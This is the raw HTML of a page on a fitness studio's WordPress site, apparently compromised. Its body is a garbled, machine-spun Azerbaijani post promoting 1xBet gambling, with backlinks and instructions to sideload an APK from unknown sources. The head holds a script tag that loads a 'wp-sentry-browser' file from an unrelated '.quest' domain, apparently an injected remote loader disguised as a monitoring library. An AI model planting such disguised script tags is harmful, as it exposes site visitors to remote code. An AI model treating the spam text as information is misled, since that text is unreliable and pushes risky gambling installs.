.button.is-primary.is-shadow:hover, .button.is-primary.is-solid:hover, .button.is-primary.is-solid-light:hover, .button.is-primary.is-shift:after, .button.is-primary.is-circle:before, html .elementor-button:hover, html .ekit-wid-con .elementskit-btn:hover { background-color: #000000; }
.button.is-primary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #000000; }
.button.is-secondary { color: #a490ff; }
.button.is-secondary.is-shadow, .button.is-secondary.is-solid, .button.is-secondary.is-solid-light, .elementor-element.elementor-button-info .elementor-button { background-color: #a490ff; }
.button.is-secondary.is-shadow { box-shadow: 0px 18px 23px -6px #a490ff; }
.button.is-secondary:hover { color: #927aff; }
.button.is-secondary.is-shadow:hover, .button.is-secondary.is-solid:hover, .button.is-secondary.is-solid-light:hover, .button.is-secondary.is-shift:after, .button.is-secondary.is-circle:before, .elementor-element.elementor-button-info .elementor-button:hover { background-color: #927aff; }
.button.is-secondary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #927aff; }
.top-bar, .top-bar select option { background-color: #171717; }
.site-header { color: #ffffff; }
.header-wrap:after { color: #0a0a0a; }
.is-menu-bar .menu-wrap:after { color: #ffffff; }
</style>
<!-- <link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bgpbpp-public-css' href='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.themotionroom.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=12.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m1g7r48l/biyow.css" media="all"/>
<script src='//www.themotionroom.ca/wp-content/cache/wpfc-minified/12zm4dr2/a0z2f.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-250209999-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.themotionroom.ca"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-250209999-1", {"anonymize_ip":true});
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.themotionroom.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.themotionroom.ca/wp-json/wp/v2/posts/16000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themotionroom.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.themotionroom.ca/?p=16000' />
<link rel="alternate" type="application/json+oembed" href="https://www.themotionroom.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themotionroom.ca%2F1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.themotionroom.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themotionroom.ca%2F1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="facebook-domain-verification" content="2gjxodf7gtm6l632ozcqk0v772dp3i" />
<meta name="google-site-verification" content="lAM9oZB2zmczqHZwpZNgZ9u1iRHp5ffqQzkqPAtIIJ8" />
<meta name="msvalidate.01" content="F103F623BE5E9A7EA05C1007839F1425" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8B7HHW2H5H"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-8B7HHW2H5H');
</script><style type="text/css">0</style><meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>fbq('init', '571324800659237', {}, {
"agent": "wordpress-6.3.2-3.0.9"
})</script><script type='text/javascript'>
setTimeout(function() {
fbq('track', 'PageView', []);
}, 2000);
</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=571324800659237&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<style type="text/css" id="wp-custom-css">
#catapultCookie {
color: #0f0f0f;
}
.search-toggle {
display: none !important;
}
.home .original a {
color: white !important;
}
.home .original a:hover {
color: #aae5fc !important;
}
.home .original a:hover .link-text {
color: white !important;
}
.page-template:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.clone a {
xcolor: #0f0f0f !important;
text-decoration: none !important;
}
.clone a:hover {
xcolor: var(--e-global-color-primary) !important;
}
.clone a .link-text {
xcolor: #0f0f0f !important;
}
.clone a:hover .link-text {
xcolor: #0f0f0f !important;
}
@media screen and (max-width: 1024px) {
.elementor-element-21dee716 .elementor-row {
flex-flow: wrap-reverse;
}
}
@media screen and (max-width: 991px) {
.home .original a {
color: #fff !important;
}
.home .original a:hover .link-text {
color: #fff !important;
}
.home .menu-toggle .lines {
color: #93D1E9 !important;
}
.sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a:hover .link-text {
color: #fff !important;
}
}
.nav-menu a {
text-decoration: none !important;
}
:not(.elementor-button-wrapper) > a { color: inherit !important; }
.home .site-header {
background: #000;
}
.home .site-header a {
text-decoration: none !important;
}
.home .header-wrap {
background: #000;
}
.sub-menu .link-text {
font-size: 15px;
}
@media screen and (min-width: 992px) {
.sub-menu .link-text {
color: white !important;
}
.clone .sub-menu a .link-text {
color: white !important;
}
.clone .sub-menu a:hover .link-text {
color: white !important;
}
}
.claics{
display:none;
}
.elementor-col-25:hover {
transform: scale(1.05,1.05);
}
.selectionShareable a {
text-decoration:none;
}
.selectionShareable a:hover {
text-decoration: none;
}
.forminator-ui#forminator-module-15136.forminator-design--default .forminator-button-submit {
border-radius: 10px;
}
.selectionShareable a {
text-decoration: underline;
}
.selectionShareable a:hover {
text-decoration: underline;
}
.forminator-ui#forminator-module-15034.forminator-design--default .forminator-button-submit {
font-size: 14px;
font-family: inherit;
font-weight: 500;
}		</style>
</head>
<body class="post-template-default single single-post postid-16000 single-format-standard wp-custom-logo elementor-default elementor-kit-11">
<script type='text/javascript'>
function updateConfig() {
let openBridgeScript = jQuery('script[src*="openbridge"]');
if (openBridgeScript.length == 0) return;
openBridgeScript[0].onload = function() {
var eventsFilter = "Microdata,SubscribedButtonClick";
var eventsFilterList = eventsFilter.split(',');
fbq.instance.pluginConfig.set("571324800659237", 'openbridge',
{'endpoints':
[{
'targetDomain': window.location.href,
'endpoint': window.location.href + 'open-bridge'
}],
'eventsFilter': {
'eventNames':eventsFilterList,
'filteringMode':'blocklist'
}
}
);
fbq.instance.configLoaded("571324800659237");
}
}
window.onload = function() {
fbq.loadPlugin('openbridge3');
updateConfig();
}
</script>    <div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div class="header-wrap" data-parallax-video="">
<div class="header-wrap-inner">
<div class="site-branding">
<div class="site-branding-wrap">
<div class="site-branding-left">
</div> <!-- .site-branding-left -->
<div class="site-branding-center">
<h1 class="site-title">
<a href="https://www.themotionroom.ca/" rel="home">
<span class="screen-reader-text">The Motion Room</span>
<img alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/12/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
<img class="logo-negative" alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
</a>
</h1> <!-- .site-title -->
<p class="site-description">
A Fitness Studio with Community								</p> <!-- .site-description -->
</div> <!-- .site-branding-center -->
<div class="site-branding-right">
</div> <!-- .site-branding-right -->
</div> <!-- .site-branding-wrap -->
</div> <!-- .site-branding -->
<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
<div class="menu-wrap">
<div class="layout-medium">
<a class="menu-toggle">
<span class="lines"></span>
</a> <!-- .menu-toggle -->
<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1360"><a href="https://www.themotionroom.ca/workouts/">Workouts</a>
<ul class="sub-menu">
<li id="menu-item-15729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15729"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">First Timers</a></li>
<li id="menu-item-15731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15731"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
<li id="menu-item-15730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15730"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-11980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11980"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Free Trial</a></li>
<li id="menu-item-15736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15736"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">Get Paid To Workout</a></li>
</ul>
</li>
<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-15716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15716"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a>
<ul class="sub-menu">
<li id="menu-item-15732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15732"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
</ul>
</li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-10643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10643"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
</ul></div>								
<div class="social-container widget-area">
<a class="social-link instagram" target="_blank" href="https://www.instagram.com/themotionroom/"></a>
<a class="social-link facebook" target="_blank" href="https://www.facebook.com/themotionroom/"></a>
<a class="social-link twitter" target="_blank" href="https://twitter.com/themotionroom?lang=en"></a>
<a class="social-link linkedin" target="_blank" href="https://www.linkedin.com/company/the-motion-room/?originalSubdomain=fr"></a>
</div> <!-- .social-container -->
</div> <!-- .layout-medium -->
</div> <!-- .menu-wrap -->
</nav> <!-- #site-navigation .main-navigation .site-navigation -->
</div> <!-- .header-wrap-inner -->
</div> <!-- .header-wrap -->
</header> <!-- #masthead .site-header -->
<div id="main" class="site-main">
<div class="layout-medium">
<div id="primary" class="content-area with-sidebar">
<div id="content" class="site-content" role="main">
<article id="post-16000" class="post-16000 post type-post status-publish format-standard hentry category-1xbet-apk is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="post-header post-header-classic is-cat-link-solid-light is-cat-link-rounded">
<header class="entry-header" >
<h1 class="entry-title">1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs</h1>					<div class="entry-meta below-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/1xbet-apk/" rel="category tag">1xbet apk</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/" rel="bookmark">
<time class="entry-date published" datetime="2022-09-19T01:39:28-04:00">
September 19, 2022					</time>
<time class="updated" datetime="2023-12-06T06:30:07-05:00">
December 6, 2023					</time>
</a>
</span> <!-- .posted-on -->
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/&#038;t=1xBet%20Azərbaycan:%20rəsmi%20saytın%20nəzərdən%20keçirilməs" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;1xBet%20Azərbaycan:%20rəsmi%20saytın%20nəzərdən%20keçirilməs&#039;%20on%20https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/&#038;description=1xBet%20Azərbaycan:%20rəsmi%20saytın%20nəzərdən%20keçirilməs" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%201xBet%20Azərbaycan:%20rəsmi%20saytın%20nəzərdən%20keçirilməs%20-%20https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-16000" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
1 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
</div> <!-- .post-header -->
<div class="entry-content">
<p>1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməsi</p>
<h1>Azərbaycan dili dilində 1xbet haqqında məlumatlı bir rəy</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">bet azerbaycan yükle: Android və iOS cihazlar üçün rahat v</a></li>
<li><a href="#toc-1">İlk depozit bonusu</a></li>
<li><a href="#toc-2">bet Mobil Funksiyaları</a></li>
<li><a href="#toc-3">Bet Android-smartfonf necə yükləmək olar?</a></li>
<li><a href="#toc-4">BET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet c</a></li>
<li><a href="#toc-5">Yenidən Depozit Bonusu</a></li>
<li><a href="#toc-6">bet yükləyin az: Telefon üçün mobil versiya və tətbiqlər</a></li>
<li><a href="#toc-7">Bet haqqında qısa məlumat</a></li>
<li><a href="#toc-8">Depozit</a></li>
<li><a href="#toc-9">Bet Azərbaycan Bonuslar, qeydiyyat, kazino</a></li>
<li><a href="#toc-10">BET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet.com</a></li>
<li><a href="#toc-11">bet Azerbaycan MƏRC SAYTI GİRİŞ 1xbet azerbaycan mobil uygulama yukl</a></li>
<li><a href="#toc-12">Bukmeker şirkəti İdmana onlayn mərclər 1xBet giri</a></li>
<li><a href="#toc-13">bet Indir Azərbaycan dili dilində 1xbet haqqında məlumatlı bir rəy</a></li>
<li><a href="#toc-14">Depozit bonusu yoxdur</a></li>
<li><a href="#toc-15">bet vasitəsilə bahis tətbiqi necə necə yükləmək olar</a></li>
<li><a href="#toc-16">bet indir Bonuslar</a></li>
<li><a href="#toc-17">vtomobil xbet – 1xbet APK – 1xbet Android – iOS – indir</a></li>
<li><a href="#toc-18">Bet şəxsi hesabınıza daxil olun</a></li>
<li><a href="#toc-19">Bet Azerbaycan Yükle Mobil Az Indir Android iOS</a></li>
<li><a href="#toc-20">bet azerbaycan dƏ HANSI HADİSƏLƏRƏ ONLAYN MƏRC ETMƏK MÜMKÜNDÜR? İDMAN ÜZRƏ HANSI PROQNOZLARA ÜSTÜNLÜK VERİLİR?</a></li>
<li><a href="#toc-21">Canlı</a></li>
<li><a href="#toc-22">Real Estate News &#038; Blog</a></li>
<li><a href="#toc-23">bet mobil yükle – versiya</a></li>
<li><a href="#toc-24">Bet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri pictureline</a></li>
<li><a href="#toc-25">Reytinqimiz VIPS üçün oyunu asanlaşdırırmı?</a></li>
<li><a href="#toc-26">Bet Azerbaycan Yükle Mobil Az Indir Android iO</a></li>
<li><a href="#toc-31">Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi</a></li>
<li><a href="#toc-32">Bet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi 614</a></li>
<li><a href="#toc-33">Bukmeker şirkəti İdmana onlayn mərclər 1xBet giri</a></li>
</ul>
</div>
<p>Ancaq 1xBet mobil yukle edərkən, naməlum mənbələrdən tətbiqlərin quraşdırılmasına icazə verdiyinizdən əmin olun. App əməliyyat sisteminin 9.1 və ya daha yüksək versiyası olan qadcetlərə iqra online quraşdıra bilərsiniz. Ayrıca 1XBET mobil tətbiqində 1XBET canlı yayın təqibi tapacaqsınız.</p>
<ul>
<li>Oyunçular maşın tərəfindən qeyd olunan nömrənin kartdakı nömrəyə uyğun olub olmadığını yoxlamaq üçün kartlarını yoxlayırlar.</li>
<li>İdentifikasiya depozitdən pul vəsaitlərinin ilk çıxarılmasından əvvəl həyata keçirilir.</li>
<li>Kompüterinizi qurmağa və ya yalnız telefonunuzdan daxil olmağa ehtiyac yoxdur.</li>
<li>Oyunçular 1xbet Azerbaijan saytında mərc etdikləri vaxtdan asılı olaraq, işıq və ya qaranlıq sxemdən istifadə edə bilərlər.</li>
</ul>
<p>1xbet mobi yukle iOS-u necə etmək məsələsi cihazdan asılı olaraq dəyişir. 1xbet yukle Android-in işləmə müddəti bir neçə dəqiqədən çox deyil. Bu məqaləmizdə sizlərə bu mərc saytının mobil versiyasını tanıdacağıq.</p>
<h2 id="toc-0">bet azerbaycan yükle: Android və iOS cihazlar üçün rahat v</h2>
<p>Bütün addımları yerinə yetirməklə 1xbet Azerbaycan yukle təqdim edə 1xbet mobi biləcəyi hər şeyə çatmağı gözləyə bilərsiniz. Bu, bukmeyker ofisinin xidmətlərindən istifadə etməməyinizə mane olmur. Bütün addımları yerinə yetirməklə 1xbet Azerbaycan yukle təqdim edə biləcəyi hər şeyə çatmağı gözləyə bilərsiniz. Burada 1xbet APK endirməsi haqqında bütün məlumatları tapa bilərsiniz. 1xBet apk tətbiqini indirin və ən yaxşı bazarlara mobil bahis edin! 1xbet TV təkcə vacib matçları deyil, müxtəlif ölkələrdə normal liqalarda oynanılan matçları da yayımlayır.</p>
<ul>
<li>Sonra, pul çıxarmaq üçün ozuvuze uygun bir yontem seçin.Pul çıxarmağın bütün yolları haqqında melumat alin.</li>
<li>Kompüterə bağlanmadan giriş əldə etmək üçün mobil tətbiqetmə var.</li>
<li>1xbet mobi yukle Mobildən sonra gəlir yoxdur, qəfil ödəniş və ya silinmə, üzvlük haqqından istifadə edilmir.</li>
<li>Bonuslardan yararlanmaq üçün saytimizi ziyarət edin Mərclər 1xBet,mövcud bonus təklifləri haqqında məlumat əldə edin və əlavə təlimatlara əməl edin.</li>
</ul>
<p>Kompüterinizi qurmağa və ya yalnız telefonunuzdan daxil olmağa ehtiyac yoxdur. Nəysə ki, bu 1xbet online problemə güvən ilə əlaqədar bir çox problem aşmışdır. Kompüterə bağlanmadan giriş əldə etmək üçün mobil tətbiqetmə var. Mövcud qaydalar 1xbet AZ mərc şirkəti və müştərilər arasında bütün digər əlaqələri tənzimləyir.</p>
<h3 id="toc-1">İlk depozit bonusu</h3>
<p>Bununla birlikdə, potensial giriş problemi halında zərər olmayacağına zəmanət verilir. Menyu düyməsini sıxmaqla, 1xbet com saytın müxtəlif bölmələrinə keçid almaq olar. Bet Azerbaycan bonusu bet AZ Yukle / Qeydiyyat – Mobi Azerbaycan bet Qeydiyyat bet slotlarda nə qədər qazana bilərsiniz? 1xBet, mobil uygulamadaki ən əskiksiz bahis saytlarından biridir. Qarışıq döyüş sənətləri üçün nəzərdə tutulmuş ehtimallar və bahisin həcmləri döyüş tarixi yaxınlaşdıqca dəyişə bilər <a href="https://1xbet-qeydiyyat.com">1xbet</a>.</p>
<p>1xbet mobil tətbiqini Android cihazınıza yükləmək üçün 1xbetin rəsmi veb saytına daxil olub, APK faylını endirə bilərsiniz. 1xbet mobil tətbiqi ilə istədiyiniz zaman hesabınıza daxil  ola, iddia edə, pul köçürə və oyunlara qoşula bilərsiniz. Əyləncəli oyunlar, canlı iddialar və çox daha çox imkan mobil tətbiqdə mövcuddur. 1xbet mobil tətbiqində hesabdan çıxış etmək üçün tətbiqdəki hesabınıza daxil olub, menyunun altındakı &#8216;Hesabdan Çıxış Et&#8217; düyməsini vurun. 1xbet mobil tətbiqində ödəniş etmək üçün çeşitli ödəniş vasitələri mövcuddur. Bank kartları, elektron pul kimi variantlar ilə ödəniş etmək mümkündür.</p>
<h3 id="toc-2">bet Mobil Funksiyaları</h3>
<p>Bəlkə də problem, əməliyyatın İnternet provayderiniz tərəfindən bloklanmasıdır. Ekspres mərc yuxarıda tək mərclər üçün göstərildiyi kimi aparılır, lakin İstifadəçilər bu versiyalar haqqında fərqli fikirlərə sahibdirlər. Döngələrin, sıraların və ödəniş xətlərinin sayı qazana biləcəyiniz yolların sayına təsir göstərir. Oynaya biləcəyiniz minlərlə müxtəlif slot oyunu var, lakin hamısı eyni işləyir, lakin detallar fərqlidir. Üzvlük tez görülən 1xbet mobi yukle prosesindən sonra başlaya bilər. 1xbet indir Daha sürətli işləməyinizə əlavə olaraq, istənilən vaxt bahis edə biləcəyiniz faktı son apk versiyasını qaçılmaz edir.</p>
<ul>
<li>Rəylərə baxaraq, onlayn kazinoların keyfiyyətinə diqqət yetirin 1win yüklə.</li>
<li>1xbet TV təkcə vacib matçları deyil, müxtəlif ölkələrdə normal liqalarda oynanılan matçları da yayımlayır.</li>
<li>İstifadəçilər bu proqram üçün yükləmə linklərini bu saytın Telegram, Twitter və Instagram-dakı rəsmi səhifələrində əldə edə bilərlər.</li>
<li>Şəxsi hesabınıza daxil olmaqla, oyunçu şəxsi məlumatlarını redaktə edə bilər.</li>
</ul>
<p>Cashback oyunçular üçün təsəlli bonusudur 1xBet qələbələr və itkilər arasında mənfi fərqlə. Hədiyyəyə mərc etmək üçün müəyyən müddət ərzində müəyyən məbləğdə mükafata mərc oynamalısınız. Mərc oynadıqdan sonra bonus vəsaitləri hesabdan çıxarıla bilər 1xBet və ya digər mərclər üçün istifadə edilə bilər <a href="https://1xbet-qeydiyyat.com/live/">https://1xbet-qeydiyyat.com/live/</a>.</p>
<h2 id="toc-3">Bet Android-smartfonf necə yükləmək olar?</h2>
<p>Mobil əlaqədə olmadıqda, 1xbetə kompüterinizdən və ya mobil internet standartları ilə bütün funksiyanı rahat şəkildə əldə edə bilərsiniz. 1xbetin rəsmi veb saytına daxil olub, hesabınıza daxil ola bilərsiniz. Bir bettor şübhəsi varsa, sərmayə qoyulan pulun üçdə birini götürür. Göstərilən qaydalar mərc qəbulu, uduşların ödənilməsi, mübahisəli sualların həlli, fərdi idman hadisələrinin özəl mərclərini tənzimləyir.</p>
<ul>
<li>Android və iOS smartfonlarının sahibləri mobil tətbiqdə oynaya bilərlər.</li>
<li>1xbet mobi yukle iOS-u necə etmək məsələsi cihazdan asılı olaraq dəyişir.</li>
<li>1xBet, xəttdəki bütün idman yarışlarında yüksək nisbət təklif etməsi ilə tanınır.</li>
</ul>
<p>Yeni müştərilərin bu an üçün yalnız Alman konuşabildiğimiz təqdirdə Türkçe olaraq qəbul edildiyinin deyildiyi çox şey var. Bəlkə bir şey olduğunda və ya 1xbet Türkiyə və Ərəb ölkələri də əlavə olunur. Oyun başlayanda 1xbet bingo maşını göstərilən diapazondan bir-bir nömrələr çəkməyə başlayır. Oyunçular maşın tərəfindən qeyd  olunan nömrənin kartdakı nömrəyə uyğun olub olmadığını yoxlamaq üçün kartlarını yoxlayırlar. 1XBET Promosyon Kodu Necə istifadə 1XBET araşdırma sualları cavabını məqaləmizdə tapa bilərsiniz.</p>
<h3 id="toc-4">BET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet c</h3>
<p>Android və iOS üçün 1xbet mobil proqramları haqqında ətraflı məlumatı oxuyun. Proqram 11.0-dan yuxarı iOS və ipadOS versiyaları üçün mövcuddur. Androyd telfonlara yükləmək üçün başqa üsuldan istifadə etmək lazımdır. İkinci seçim 1xbet ilə əlaqəli IP ünvanlarının qara siyahısındadır.</p>
<p>1xbet yukle Ağıllı tətbiqetmə üçün seçimlərdə dili bilməyinizə ehtiyac yoxdur. 1xbet Az yukle tətbiqi hələ google play mağazasında olmadığından, 1xbet Azerbaycan yukle saytına daxil olub oradan yükləməlisiniz. 1xbet Mobil yukle cihazınızın parametrlərində bir az dəyişiklik tələb ediləcək, ancaq oraya çatacağıq. Əvvəlcə saytın mobil versiyasına daxil olub alt hissəsinə keçməlisiniz, mobil tətbiqetməni yükləmək üçün link.</p>
<h2 id="toc-5">Yenidən Depozit Bonusu</h2>
<p>İstifadəçilər daha sonra qeydiyyatı tamamlamaq üçün elektron poçtla göndərilən linki vururlar. Rəylərə baxaraq, onlayn kazinoların keyfiyyətinə diqqət yetirin 1win yüklə. Bununla belə, istisnalar var – mərc etmədən pulsuz mərclər və real pul cashback. Oyunçular 1xbet Azerbaijan saytında mərc etdikləri vaxtdan asılı olaraq, işıq və ya qaranlıq sxemdən istifadə edə bilərlər. Debet kartlar, elektron pul kisələri, kriptolar qəbul edilən metodlardan bir neçəsidir. Oyunun mahiyyəti ondadır ki, istifadəçidən on beş fərqli idman tədbirinin nəticəsini proqnozlaşdırması istənir.</p>
<ul>
<li>Saytımızdakı və ya saytdakı bağlantılar vasitəsilə istifadə edə bilərlər.</li>
<li>Qarşıdakı görüş haqqında bir fikir əldə etməyə, nüansları nəzərə almağa imkan verir.</li>
<li>Nəticə olaraq onu deyə bilərik ki, mobil telefonlardan mərc etmək istəyənlər üçün 1xBet əvəzedilməz bir seçim olacaqdır.</li>
<li>Platformanın yüksək fəaliyyət keyfiyyəti və istifadəçi dostu interfeysi sayəsində, bir neçə dəqiqə ərzində pulsuz bir hesab yarada bilərsiniz.</li>
<li>Yerləşdirilmiş mərclər üçün şirkət “Cash Out” erkən nağdlaşdırma təklif edə bilər.</li>
</ul>
